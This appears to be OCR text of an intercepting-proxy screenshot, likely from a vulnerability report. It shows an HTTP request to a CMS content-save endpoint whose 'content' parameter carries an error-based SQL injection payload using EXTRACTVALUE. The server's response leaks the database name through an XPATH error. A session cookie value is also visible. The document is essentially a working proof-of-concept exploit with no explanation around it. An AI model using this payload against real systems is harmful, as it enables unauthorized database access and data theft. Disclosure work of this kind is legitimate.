 Request
Pretty Raw Hex MarkInfo
\n
1 POST /system/cms/content/save HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 751
10 Origin:
11 Connection: close
12 Referer
13 Cookie: bjui_theme=blue; SESSION=f43bf728-f5bf-4110-9b1f-58cca099b88a
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 contentId=1249&userId=1&siteId=1&tableName=&status=0&title=
%E4%B9%98%E7%9D%80%E6%AD%8C%E5%A3%B0%E7%9A%84%E7%BF%85%E8%86%80%E2%80%94%E2%80%94XXX%E
5%B8%82%E9%9F%B3%E4%B9%90%E5%AE%B6%E5%8D%8F%E4%BC%9A%E6%96%87%E8%89%BA%E5%BF%97%E6%84%
BF%E5%B0%8F%E5%88%86%E9%98%9F%E8%B5%B0%E8%BF%9B%E5%B8%82%E7%AC%AC%E5%9B%9B%E4%B8%AD%E5
%AD%A6&keywords=
XXX%E5%B8%82%E9%9F%B3%E4%B9%90%E5%AE%B6%E5%8D%8F%E4%BC%9A%E6%96%87%E8%89%BA%E5%BF%97%E
6%84%BF%E5%B0%8F%E5%88%86%E9%98%9F%E8%B5%B0%E8%BF%9B%E5%B8%82%E7%AC%AC%E5%9B%9B%E4%B8%
AD%E5%AD%A6&description=&categoryId=226&thumb=&url=&recommend=on&viewNum=242&author=
%E9%83%AD%E5%B0%8F%E5%88%9A&tags=&content=' OR (SELECT
EXTRACTVALUE(1,CONCAT(0x7e,(SELECT DATABASE()),0x7e))) OR
'1&fujian=&laiyuan=XXX%E5%B8%82%E6%96%87%E8%81%94
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/x-json;charset=UTF-8
3 Date: Thu, 30 Oct 2025 01:42:35 GMT
4 Connection: close
5 Content-Length: 132
6
7 {
"tabid":"",
"forward":"",
"message":"XPATH syntax error: '~cms_demo~'",
"closeCurrent":false,
"forwardConfirm":"",
"statusCode":"300"
}
8